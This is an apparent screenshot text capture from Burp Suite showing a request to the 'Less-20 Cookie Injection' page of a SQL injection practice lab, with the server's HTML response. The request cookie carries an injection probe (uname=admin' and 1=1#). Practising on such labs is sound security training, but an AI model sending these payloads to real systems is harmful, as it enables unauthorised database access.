 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
2 × ...
Send Cancel < > Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=admin' and 1=1#; PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/5.6.40
6 Date: Thu, 02 Feb 2023 05:57:30 GMT
7 Connection: close
8 Content-Length: 1184
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>
Less-20 Cookie Injection- Error Based- string
</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center>
<br>
<br>
? Search... 0 matches
INSPECTOR
Done 1,398 bytes | 1,016 millis